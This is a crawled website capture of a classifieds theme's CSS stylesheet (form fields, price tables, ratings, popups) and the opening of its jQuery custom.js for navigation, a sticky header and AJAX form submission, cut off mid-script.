    display: none;
}

/* .nf-form-content .field-wrap:not(.checkbox-wrap) .nf-field-label label {    position: absolute;    z-index: 2;    top: 15px;    left: 10px;}*/
/* .nf-form-content input:not([type=button]), .nf-form-content textarea , .nf-form-content select{	 padding-left:126px !important; }*/

.nf-form-content .field-wrap.file_upload-wrap .nf-field-label label {
    top: 9px;
}

.nf-form-content .nf-field-label label {
    font-size: 14px;
    font-weight: 600;
}

.nf-form-content button,
.nf-form-content input[type=button] {
    padding: 0px 30px;
    height: 48px;
    border-radius: 50px;
}

.nf-form-content button:hover {
    background: #e8d071 !important;
    color: #fff !important;
}


.nf-form-content input[type=button] {
    background: #e8d071 !important;
    fonr-weight: 800;
    color: #fff !important;
}

.nf-form-content input[type=button]:hover {
    background: #000 !important;
    color: #fff !important;
}

.checkbox-container.label-right .field-wrap.checkbox-wrap > div {
    width: auto;
}

.nf-error-msg, .ninja-forms-req-symbol {
    font-weight: 800;
}

.nf-error.field-wrap .nf-field-element:after {
    display: none
}

.nf-error .nf-error-msg {
    font-size: 12px;
    font-weight: 800;
    position: absolute;
    line-height: 12px;
}

.nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-content input:not([type=button]), .nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.5) !important;
}

button.btn.btn-success.nf-fu-fileinput-button {
    float: right;
    margin-left: 10px;
    padding: 0 16px;
    height: 36px;
    font-size: 12px;
}

.list-select-wrap select {
    margin: 0;
    background: transparent !important;
    /* padding-left: 80px !important;*/
}

.nf-form-content .label-above .nf-field-label, .nf-form-content .label-below .nf-field-label, .nf-form-content .label-hidden .nf-field-label {
    margin-bottom: 0;
}

.nf-form-content .list-select-wrap > div div:after {
    font-size: 14px !important;
}

.nf-fu-progress-bar {
    background-color: #e8d071 !important;
}

.nf-fu-progress {
    margin-top: 8px;
}

.nf-form-content {
    padding: 0 !important;
    max-width: 1440px !important;
}

#ninja_forms_required_items, .nf-field-container {
    margin-bottom: 20px !important;
}

.nf-form-content .nf-row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.checkbox-container label {
    white-space: nowrap;
}

.checkbox-container .nf-field-description a {
    white-space: nowrap;
}

@media screen and (max-width: 1440px) {

    .nf-cell {
        min-width: 50%;
    }
}

.full-width-row .kc_column, .full-width-row .kc_column_inner {
    padding-right: 0;
    padding-left: 0;

}

@media only screen and (max-width: 800px) {
    .nf-form-layout .nf-field-container .nf-field-label {
        margin-bottom: 0px !important;
    }
}


.call-to-action a, .call-to-action a:active {
    color: #fff;
    border: 2px solid #fff;
    display: inline-block;
    padding: 12px 24px;
    border-radius: 30px;
    margin: 6px auto;

}

.call-to-action a:hover {
    background-color: #fff;
    color: #000;
}

.call-to-action.yellow a, .call-to-action.yellow a:active {
    color: #e8d071;
    border: 2px solid #e8d071;
    background: transparent;
    padding: 6px 16px;
    font-size: 14px;
}

.call-to-action.yellow a:hover {
    background-color: #e8d071;
    color: #fff;
}


.hiw-item:nth-child(3n):before, .hiw-item:nth-child(2n):before {
    content: " ";
    width: calc(100% + 45px);
    height: calc(50% + 130px);
    top: -52%;
    border: 2px dotted transparent;
    position: absolute;
    border-radius: 50%;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    left: calc(-50% - 23px);
    z-index: -1;
    border-color: #e8d071 !important;
}

.hiw-item:nth-child(3n):before {
    border-top-width: 2px;
    border-bottom-width: 0;
    top: 4%;
}


.bottom-advert-meta .price {
    color: #000 !important;
}

.cvwp-video-player {
    margin: 25px auto;
}

.white-block-media img {
    width: 100%;
}

body .small-sidebar-close[data-target=".navigation-wrap"] {
    background: #e8d071;
    color: #fff;
    font-size: 28px;
    line-height: 32px;
}


.modal-dialog {
    min-width: 320px;
}

.comment-reply-link {
    display: none;
}

.comment-content-wrap {
    position: relative;
}

.comment-content-wrap::before {
    content: '';
    display: block;
    border: 12px solid transparent;
    border-top: 12px solid #fafafa;
    border-left: 12px solid #fafafa;
    width: 12px;
    height: 12px;
    background: transparent;
    transform: rotate(45deg);
    position: absolute;
    top: -10px;
}

.single-advert-tags .advert-tags {
    top: 10px;
    left: -5px;
    right: auto;
}

.advert-tags > div, .single-advert-tags .advert-tags > div {
    padding: 5px 5px 5px 10px;
    margin: 0;
    border-radius: 0;
}

.single-advert-tags .advert-tags > div:before, .single-advert-tags .advert-tags > div:after {
    content: close-quote;
}

.single-format-video .white-block-media {
    display: none;
}

.disable {
    pointer-events: none;
    opacity: 0.5;
}

.nf-multi-cell .nf-cell {
    padding-right: 16px;
}

.nf-multi-cell .nf-cell:last-child {
    padding-right: 0 !important;
}

.nf-multi-cell .nf-cell:first-child:last-child {
    padding-left: 0 !important;
    padding-right: 0 !important;
}


.layout-view {
    display: none;
}

.form-group .description {
    color: #666;
}

.field_validation_error {
    position: relative;
}

.field_validation_error input,
.field_validation_error .select2-selection .select2-selection__rendered,
.field_validation_error select {
    box-shadow: 0 0 2px rgba(255, 0, 0, 0.5);
    border-color: red !important;
}

.field_error_message {
    font-size: 12px;
    font-weight: 800;
    color: red;
    position: absolute;
    right: 5px;
    top: 35px;
    z-index: 4;
    margin-top: 3px;
    background: #fafafa;
}


.category-custom-fields .filter-group.cf_stock_authentication {
    display: none;
}

@media (max-width: 1200px) and (min-width: 992px) {
    .container {
        width: 100%;
    }
}


@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 40px;
    }
}


.avatar-wrap {
    border-radius: 0;
}


.submit-btn-wrap.submit-btn {
    border: none;
    outline: none;
}


.submit-btn.grey-btn, .submit-btn.grey-btn:focus, .submit-btn.grey-btn:active {
    background: #666;
    color: #ffffff;
}

.single-advert-media {
    background: #fff;
    padding: 15px;
}

.single-advert-media .owl-carousel .owl-item img {
    border-radius: 0;
    max-height: 500px;
    width: auto;
    margin: 0 auto;
}


button.slick-arrow {
    line-height: 31px !important;
}

.process-favorites i,
.compare-add i {
    padding: 6px;
    border-radius: 50%;
}

.advert-item .process-favorites i.aficon-heart {
    background: #e8d071;
    color: #fff;

}

@media (max-width: 1024px) {
    .cover-fixed-bg {
        background-attachment: scroll !important;
    }

}

.af-button.dark-red {
    background: #8b0000;
}

.af-button.dark-red:hover {
    background: #e8d071;
}

.page-title {
    margin-top: 124px;
}

.archive.author .page-title {
    margin: 0;
}

main.search-with-map {
    margin-top: 120px;
}


/*fix map tooltips*/

.infoBox {
    max-width: 350px;
    width: 350px !important;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.35)
}

.infoBox .scroll-wrapper > .scroll-content {
    width: 350px !important;
}

.scroll-element.scroll-y {
    width: 8px;
}

.infoBox .scroll-element.scroll-y {
    height: 100%;
    right: 2px;
    top: 0;
}

.info-box-markers-list {
    max-height: 215px;
    margin: 0px;
    margin-right: 0;
}

.infoBox .advert-media {
    display: block;
    width: 90px;
    padding: 25px 0;
    height: auto;
}

.infoBox .closeInfoBox {
    right: 14px;
    color: #8b0000;
    background: #fff;
}

.info-box-markers-list li {
    padding: 0;
    margin: 0 10px;
    width: calc(100% - 20px);
}

.infoBox > .flex-right,
.info-box-markers-list li > .flex-right {
    padding: 25px 15px;
    width: calc(100% - 90px);
}

.infoBox .adv-title a {
    white-space: inherit;
    overflow: visible;
    text-overflow: initial;
}

.infoBox .bottom-advert-meta .flex-right {
    display: none;
}

.infoBox .advert-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0;
}

.price span:not(.price-symbol):not(.text-price) {
    margin-right: 0;
}

.no-margin {
    margin: 0 !important;
}

.filters-toggle {
    background-color: #e8d071;
}

.filters-toggle a {
    color: #fff;
}

@media (max-width: 767px) {
    .page-title {
        padding: 10px 0px;
    }

    main {
        margin: 15px 0;
    }

    .white-block {
        margin-bottom: 15px;
    }

    .advert-list .adv-title a.text-overflow {
        white-space: inherit;
    }

    .advert-list .white-block-content {
        padding: 10px;
    }

    .advert-list .bottom-advert-meta {
        line-height: 100%;
    }

    .advert-list .bottom-advert-meta .price {
        font-size: 12px;
    }

    .advert-list .bottom-advert-meta {
        position: inherit;
        display: block;
    }

    .advert-list .bottom-advert-meta > div {
        margin: 0 0 10px 0;
        text-align: right;
    }

    .advert-list .bottom-advert-meta .text-price {
        float: left;
    }

    .advert-list .bottom-advert-meta .flex-right {
        clear: both;
        display: block;
        position: absolute;
        top: 6px;
        right: 6px;
    }

    .advert-list .advert-media {
        height: 110px;
    }

    .single-advert-info > div {
        margin-bottom: 10px;
    }

}


.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

@media screen and (max-width: 767px) {
    .price-tables .price-col {
        width: 50% !important;
    }
}

@media screen and (max-width: 320px) {
    .price-tables .price-col {
        width: 100% !important;
    }
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables p {
    line-height: 115%;
    margin: 0;
    font-size: 14px;
}

.price-tables .price-table-content {
    display: none;
}

.price-tables .price-table-element .af-button:focus,
.price-tables .price-table-element .af-button:active,
.price-tables .price-table-element .af-button {
    margin-top: 40px;
    margin-bottom: 0px;
}

.price-tables .price-table-element:hover,
.price-tables .price-table-element {
    box-shadow: none;
}

.price-tables .price-col > div {
    background: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
    padding-bottom: 40px;
}

.price-tables .price-col {
    padding: 0 3px;
}

.price-tables .price-col > div .kc_text_block {
    padding: 0 8px;
}

.price-tables .price-table-title h5 {
    min-height: 58px;
}

.price-tables .price-col .purchase-pack {
    display: none;
}

@media screen and (max-width: 767px) {
    .price-tables .price-col {
        width: 50% !important;
    }
}

@media screen and (max-width: 420px) {
    .price-tables .price-col {
        width: 100% !important;
    }
}

.modal-open #purchase.modal.in {
    display: flex !important;
    place-content: center flex-start;
    align-items: center;
}


.purchase-btn .price-table-price,
.purchase-btn .price-table-content,
.purchase-btn .price-table-title {
    display: none;
}

.purchase-btn .price-table-element {
    box-shadow: none;
    padding: 0;
    background: transparent;
}

.purchase-btn .purchase-pack {
    padding: 12px 25px;
    font-size: 18px;
}

.purchase-btn {
    margin: 0 auto;
}

.post-content {
    margin-top: 25px;
}

.ratings.row {
    border-top: 1px solid #eee;
    padding: 25px 0;
    text-align: left;
}

.rating_result {
    margin: 10px 0 0 0;
    text-align: left;
}

.rating-form {
    margin: 0;
    text-align: left;
}

.rating-form h4 {
    font-size: 14px;
    margin-top: 0;
}

div.rating-form form {
    margin: 0;
    display: block;
}


div.rating-form form p {
    margin: 0 10px 10px 0;
    float: left;
}

div.rating-form .mr-star-rating-select .mr-minus {
    color: #888;
    display: none;
}

div.rating-form .mr-star-rating-select .mr-minus:hover {
    color: #333;
}

div.rating-form input[type=button] {
    display: inline-block;
    padding: 0px 15px;
    line-height: 36px;
    font-weight: 700;
    font-size: 11px;
    color: #fff;
    background-color: #e8d071;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
}


@media screen and (min-width: 992px) {
    div.rating-form input[type=button] {
        margin: -8px 0 0 0;
        float: right;
    }
}

div.rating-form input[type=button]:hover {
    background-color: #8b0000;
}

.ratings p.message {
    font-size: 13px;
}

.seller-details .user-rating {
    color: #e8d071;
}


.rate_this_author {
    float: none;
    padding: 0px;
    background: transparent;
    border-radius: 0;
    display: block;
    margin: 20px auto;
}

.rate_this_author .showpop {
    display: inline-block;
    padding: 0px 15px;
    line-height: 36px;
    font-weight: 700;
    font-size: 11px;
    color: #fff;
    background-color: #e8d071;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
}

.reviews_button_container h2,
.reviews_button_container h3,
.reviews_list_container h2 {
    font-size: 18px !important;
    margin-top: 0;
}

.reviews_button_container {
    float: none;
    margin: 20px auto;

}

.rate_this_author {
    text-align: center;
}


.testimonial_meta {
    border: 0;
    padding: 0;
    margin: 0;
}

.testimonial_comnt {
    font-size: 16px;
    margin: 0;
    font-weight: 400;
}

.stripe-line {
    display: none !important;
}

.testimonial_right {
    padding-left: 10px;
}

.testimonial_left img {
    width: 50px;
    max-width: 100%;
    height: auto;
}

.rate_this_author .showpop:hover,
.af-button.reverse-color {
    background-color: #8b0000;
}

.af-button.reverse-color:hover {
    background-color: #e8d071;
}

.end_user_name {
    float: left;
    font-weight: 700;
}

.white_content {
    min-height: 400px;
    border-bottom: 0 !important;
}


.reviews_button_container .white_content div#review_output {
    padding: 150px 0 !important;
    float: none;
}

.pop_up_form {
    padding: 40px !important;
}

.pop_up_form form#thumbnail_upload {
    margin: 20px 0 0 0 !important;
}

.pop_up_form form input[type="submit"] {
    float: right;
}

.pop_up_form form textarea {
    width: 100% !IMPORTANT;
    background: #fafafa;
    border-radius: 2px;
    border: 1px solid #eee;
    padding: 10px;
}

.pop_up_form .error_msg {
    margin: 10px 0 0 0;
    font-size: 14px;
    text-align: center;
}

.hidepop.textright {
    font-family: 'adifier';
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    visibility: hidden;
    content: '';
    margin: 20px 10px;
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0;
    color: #888;
}

.hidepop.textright:hover {
    color: #8b0000;
}

.hidepop.textright:before {
    content: '\f00d';
    font-family: "adifier";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    visibility: visible;
    float: right;
}


.reviews_list_container {
    clear: both;
    float: none;
    width: 100%;
}

h5.dash-value .fa-star-o,
h5.dash-value .fa-star-half-o,
h5.dash-value .fa-star {
    font-size: 16px;
}

.dashboard-box h5.dash-value {
    font-size: 20px;
}

h5.dash-value small {
    font-size: 12px;
    font-weight: 400;
}

.contact-seller, .contact-seller:focus, .contact-seller:hover, .reveal-phone, .reveal-phone:focus, .reveal-phone:hover {
    box-shadow: 0 1px 1px #ddd;
}

.seller-name {
    margin-left: 10px;
}

.single-advert .seller-details {
    box-shadow: 0 1px 1px #ddd;
    border-radius: 2px;
    overflow: hidden;
}

.single-advert .seller-details:hover {
    background-color: #fafafa;
}

.seller-details a {
    color: #000;
}

.seller-details a:hover {
    color: #8b0000;
}

.single-advert .online-status {
    margin: 0 0 5px 0;
}

.single-advert .seller-details img {
    padding: 6px;
}

.reviews_button_container .white_content {
    width: 60%;
    max-width: 600px;
    min-width: 300px;
    left: calc(50% - 300px);
}

@media (max-width: 767px) {
    .reviews_button_container .white_content {
        max-width: 90%;
        left: 5%;
    }
}



/*Customize*/

.justify-content-end{
	justify-content:end
}
.flex-wrap.justify-content-end p {
    padding: 0 10px;
    border-right: 1px solid #cfcfcf;
}
.flex-wrap.justify-content-end p:last-of-type {
    border: none;
}
#popmake-309432 .af-heading{
	color:#fff !important
}
.header-search select::placeholder,
.header-search .form-control::placeholder,
.header-search select:not(:checked) ,
.header-search .keyword-wrap:after, .header-search .header-location:after, .header-search .styled-select:after{
	color:#000;
}

.account-btn.header-user-icon,
.pum-open .modal-open .modal,
.pum-open .modal-backdrop.in,
.logged-in .hide-user-logged-in{
	display:none !important
}

html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){
	padding-right:0 !important
}

html.pum-open.pum-open-overlay {
    overflow: auto
}

html.pum-open.pum-open-overlay:not(:has(.logged-in)),
html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
    overflow: hidden;
}

.logged-in #pum-309432,
#pum-309432 .pum-close.popmake-close {
    display: none !important
}

#nf-field-53,
#pum-309432 .nf-table-display {
    width: 100% !important;
}

#pum-309432 .nf-table-display p {
    margin: 0 !important;
    display: none
}


.top-seller-slider .user_item_container img,
.top-buyer-slider .user_item_container img {
	margin-bottom:10px;
	border-radius: 5px !important;
	box-shadow: 2px 2px 10px 0px rgba(0,0,0,0.12)
}

#qlwapp.qlwapp-button .qlwapp-toggle {
    height: 80px;
    width: 80px;
}

#qlwapp.qlwapp-button .qlwapp-toggle .qlwapp-icon {
    margin: 0;
    font-size: 40px;
}

.pum-theme-309424 .pum-container,
.pum-theme-lightbox .pum-container {
    top: 0% !important;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    max-height: 350px;
    padding: 18px;
    border-radius: 3px;
    border: 0px solid #000000;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    background-color: #e8d071;
}

.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    line-height: 1.4;

}

.nf-multi-cell .nf-cell {
/*     float: none; */
    padding: 0 5px;
    margin: auto;
}

@media only screen and (max-width: 479px) {

    .pum-theme-309424 .pum-container,
    .pum-theme-lightbox .pum-container {
        left: 0 !important;
        width: 100% !important;
    }

    .af-heading {
        font-size: 20px;
    }
}
.nf-table-display td{
	border-bottom:none !important
}
#nf-form-1-cont	.nf-multi-cell .nf-cell{
	float:left
}

#special-popup.popcontent .modal-content,
#special-popup.popimg .modal-content{
	padding: 0;
}
#special-popup .modal-header{
	margin: 0;
    padding: 0;
}
#special-popup .modal-header a{
z-index: 999;
    border: 1px solid #e8d071;
    background: #e8d071;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
}
#special-popup .modal-header a{
    font-size: 12px;
}
#special-popup.popimg img{
	width:100%
}
#special-popup.popimg .modal-content{
	border-radius:10px;
	overflow:hidden
}
#special-popup.popcontent .advert-media{
	height:auto;
}
#special-popup.popcontent .advert-media img{
	max-height: none;
    width: 60%;
}
/**** new css ****/


header .logo img {
    height: 80px;
    width: auto;
}

.home main {
    margin-bottom: 0;
}

main {
    margin-top: 80px;
}

@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1400px;
    }
}

.reviews_button_container,
.rate_this_author {
    float: none;
    margin-top: 20px;
    clear: both;
}

.reviews_button_container .author_rating {
    margin-bottom: 20px;
}

footer .kc-multi-icons-wrapper a {
    background: #e8d071;
}

.dark-theme,
.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6,
.dark-theme h1 a,
.dark-theme h2 a,
.dark-theme h3 a,
.dark-theme h4 a,
.dark-theme h5 a,
.dark-theme h6 a,
.dark-theme h1 a:focus,
.dark-theme h2 a:focus,
.dark-theme h3 a:focus,
.dark-theme h4 a:focus,
.dark-theme h5 a:focus,
.dark-theme h6 a:focus,
input[type="submit"],
.dark-theme a,
.dark-theme a:active,
.dark-theme a:focus {
    color: #fff;
}

.subscription-footer .submit-ajax-form {
    padding: 0;
}

.subscription-footer input[type="submit"] {
    border: none;
    width: 100%;
    max-width: 100%;
    border-radius: 0px 50px 50px 0px;
    vertical-align: bottom;
    background-color: #d2bc66;
}

.author .form-group .cf-field:first-child {
    margin-top: 0;
}

.author .form-group input,
.author .form-group .select2-container--default .select2-selection--multiple {
    padding-left: 6px;
}

.styled-select select {
    background: #fff;
    padding: 0 40px 0 6px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 8px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:after,
.styled-select:after {
    z-index: 2;
    pointer-events: none;
    text-align: center;
    right: 0;
    background: transparent;
}

.author .default_rating_container {
    display: none;
}

.author-panel .submit-btn {
    border: none;
    margin-left: 12px;
}

.author-panel .list-inline {
    margin-left: 12px;
}

.stripe-line {
    background: none;
    margin-top: 0;
    display: none;
}

.testimonial_comnt,
.testimonial_meta {
    border: none;
    padding: 0 0 0 12px;
    margin: 0;
}

.testimonial_left img {
    height: auto;
}

.author-visited .col-sm-4 h2 {
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    padding: 30px 30px;
}

.testimonial_loop {
    background-color: #fff;
    margin: 0;
    padding: 15px 30px;
}


.rate_this_author {
    background: #e8d071;
}

.author-panel.dashboard-wrap h2 {
    font-size: 18px;
    background: #fff;
    margin: 0;
    padding: 30px;
}
.subscription-footer,
.rating-item.mr label.description {
    display: none !important;
}

.flex-middle{
	min-height:80px;

}
.flex-middle .kc_wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
}
.top-seller-slider{
	padding: 20px;
	margin: 25px 0;
	list-style: disc;
	color: #000;
}
.top-seller-slider p{
	margin-bottom:0
}
.footer-menu{
	text-align:center
}
.footer-menu li{
	display:inline-block;
	padding:0 15px;
	
}
.footer-menu li > a{
	color:#e8d071;
}
.footer-menu li > a:hover{
	color:#fff;
}
.navigation > li.menu-item > a{
	    background: #133171;
	color:#fff;
	margin-right:5px
}
.navigation > li.menu-item a:hover{
	    color: #e8d071;
}

.p-no-space p {margin:0}

.btn-holder{
	padding: 0 15px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

@media(max-width:991px){
	.flex-wrap.justify-content-end p {
padding: 0 7px;
    font-size: 12px;
}
}

@media(max-width:768px){
	.flex-wrap.justify-content-end  {
display:none
}
}


.home main{
    margin-top: 80px;
}

/* 
#weekly-section .kc-wrap-columns{
	    gap: 20px;
     width: 100%; 
    flex-direction: row;
    flex-wrap: nowrap;
} */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier/js/custom.js?ver=6.2.3
body_size: 5533
content:
jQuery(document).ready(function($){
	"use strict";

	var isRTL = $('body').hasClass('rtl') ? true : false;
	var isLoggedIn = $('body').hasClass('logged-in') ? true : false;

	$('form').prepend('<input type="hidden" value="1" name="aff-cpt">');

	$('.postform, .widget_archive select, .widget_text select').wrap('<div class="styled-select"></div>');

	/* TO TOP */
	$(window).on('scroll', function(){		
		if( $(window).scrollTop() > 200 ){
			$('.to_top').fadeIn(100);
		}
		else{
			$('.to_top').fadeOut(100);
		}
	});	

	$('.nav-paste').html( $('.nav-copy').html() );

	$(document).on('click', '.to_top', function(e){
		e.preventDefault();
		$("html, body").stop().animate(
			{
				scrollTop: 0
			}, 
			{
				duration: 1200
			}
		);		
	});

	if( adifier_data.enable_sticky == 'yes' && ( $('.author-header').length == 0 || ( $('.author-header').length > 0 && $(window).width() < 1025 ) ) ){
		$('header.sticky-header').each(function(){
			var $elem = $(this);

			if( $('.header-2.top-header').length > 0 && $(window).width() <= 1024 ){
				$elem = $('.header-2.top-header');
			}

			if( $('.header-4').length > 0 && $(window).width() <= 1024 ){
				$elem = $('.header-4.upper-header');
			}

			var $clone = $elem.clone();
			if( $clone.hasClass('header-2') && $('.dark-logo-wrap').html() !== '' && $(window).width() > 1024 ){
				$clone.find('.container > .flex-wrap').prepend( $('.dark-logo-wrap').html() );
			}

			if( $clone.hasClass('header-4') && $(window).width() > 1024 ){
				$clone.find('.flex-right').append( $('.special-nav').clone() );
			}

			$('body').append( $clone.addClass('sticky-nav') );
			var $adminBar = $('#wpadminbar');
			var hasAdminBar = $adminBar.length > 0 ? true : false;

			var scrollTop = 0;
			if( ( $elem.hasClass('header-2') || $elem.hasClass('header-4') ) && !$elem.hasClass('header-3') && !$elem.hasClass('header-5') ){
				scrollTop = $elem.offset().top;
			}

			$(window).scroll(function(){
				if( ( !hasAdminBar && $(window).scrollTop() > scrollTop ) || ( hasAdminBar && $adminBar.css('position') == 'fixed' && $(window).scrollTop() > scrollTop ) || ( hasAdminBar && $adminBar.css('position') == 'absolute' && $(window).scrollTop() > $elem.offset().top )  ){
					var top;
					( $('#wpadminbar').length > 0 && $('#wpadminbar').css('position') == 'fixed' ) ? top = $('#wpadminbar').height() : top = 0;
					$clone.css('top', top+'px');
				}
				else{
					$clone.css('top', '-500px');	
				}
			});			
		});
	}
	else{
		var wpadminbar = $('#wpadminbar');
		if( wpadminbar.length > 0 ){
			$('.author-sidebar').css( 'top', wpadminbar.height() );
		}
	}
	
	function smallScreenDropdown(e){
		if( $(window).width() <= 1024 && e.target.nodeName == 'I' ){
			e.preventDefault();
			var $this = $(this);
			if( !$this.parent().hasClass('open') ){
				$this.parent().addClass('open').find(' > .dropdown-menu').show();
				$this.parents('.dropdown').addClass('open').find(' > .dropdown-menu').show();
			}
			else{
				$this.parent().removeClass('open').find(' > .dropdown-menu').hide();
				$this.parent().find('.dropdown').removeClass('open').find(' > .dropdown-menu').hide();
			}					
		}
	}
	
	function handle_navigation(){
		if ($(window).width() > 1024) {
			$('.navigation li.dropdown, .navigation li.dropdown-submenu').hover(function () {
				$(this).addClass('open').find(' > .dropdown-menu').stop(true, true).hide().slideDown(50);
			}, function () {
				$(this).removeClass('open').find(' > .dropdown-menu').stop(true, true).show().slideUp(50);
	
			});
		}
		else{
			$('.dropdown-toggle').removeAttr('data-toggle');
			$(document).off( 'click', 'li.dropdown a', smallScreenDropdown);
			$(document).on( 'click', 'li.dropdown a', smallScreenDropdown);
		}
	}
	handle_navigation();
	
	$(window).resize(function(){
		setTimeout(function(){
			handle_navigation();
		}, 200);
	});

	if( $('.header-3').length > 0 ){
		if( $('#wpadminbar').length > 0 ){
			$('.header-3:not(.sticky-nav)').css( 'top', $('#wpadminbar').height() );
		}
	}

	/* SUBMIT FORMS */
	$(document).on('click', '.submit-ajax-form, .submit-form', function(e){
		e.preventDefault();
		$(this).parents('form').submit();
	});

	$('.change-submit').on('change', function(e){
		$(this).parents('form').submit();
	});

	$('.ajax-form, .key-submit-form').keypress(function(e){
    	if(e.which == 13 && e.target.nodeName !== 'TEXTAREA' ) {
    		$(this).submit();
    	}
    });

	$('.header-search input[name="keyword"]').keypress(function(e){
    	if(e.which == 13 ) {
    		$(this).parents('form').submit();
    	}
    });

	var ajaxing = false;
	$(document).on( 'submit', '.ajax-form', function(e){
		e.preventDefault();
		if( !ajaxing ){
			ajaxing = true;
			var $this = $(this);
			var $result = $this.find('.ajax-form-result');
			var $submitButton = $this.find( '.submit-ajax-form' );
			var formData;
			var spin = '<i class="aficon-spin aficon-circle-notch"></i>';
			var isIcon = false;
			var oldIcon = '';
			
			$submitButton.find('.icon-response').remove();

			/* we mus disable empty file inputs since iOS is messing it up */
			var $inputs = $('input[type="file"]:not([disabled])', $this);
			$inputs.each(function(_, input) {
				if (input.files.length > 0){
					return;	
				}

				$(input).prop('disabled', true);
			});

			formData = new FormData($(this)[0]);
			$inputs.prop('disabled', false);

			if( $submitButton.find('i').length == 0 ){
				$submitButton.append( spin );
			}
			else{
				isIcon = true;
				oldIcon = $submitButton.html();
				$submitButton.html( spin );
			}

			
			$.ajax({
				url: adifier_data.ajaxurl,
				method: 'POST',
				processData: false,
				contentType: false,
				data: formData,
				dataType: "JSON",
				success: function(response){
					if( $this.data('append') ){
						$result.append( response.message );
					}
					else{
						$result.html( response.message );
					}

					if( response.url ){
						window.location = response.url;
					}
					
					if( response.reload ){
						window.location.reload();
					}					

					if( !isIcon ){
						$submitButton.find('i').remove();
					}
					else{
						$submitButton.html( oldIcon )
					}

					if( response.icon_response ){
						$submitButton.append( response.icon_response );
					}

					if( $submitButton.data('callbacktrigger') ){
						$(document).trigger( $submitButton.data('callbacktrigger'), [response] );
					}
									
					ajaxing = false;
				},				
			});
		}
	});
	
	$(document).on('click', '.submit-redirect', function(){
		$('#login form').append('<input type="hidden" class="redirect" name="redirect" value="submit" />');
	});

	$('#login').on('hidden.bs.modal', function () {
	    $(this).find('.redirect').remove();
	});

	/* contact script */
	var $map = $('.contact-map');
	if( $map.length > 0 ){
		var markers = JSON.parse( $map.html().trim() );
		$map.html('');
